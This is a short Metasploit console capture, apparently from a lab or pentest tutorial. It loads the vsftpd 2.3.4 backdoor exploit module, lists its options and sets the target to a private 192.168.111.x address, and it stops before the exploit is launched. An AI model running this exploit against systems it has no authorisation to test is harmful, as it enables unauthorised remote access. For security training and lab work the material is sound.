 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.111.130
RHOST => 192.168.111.130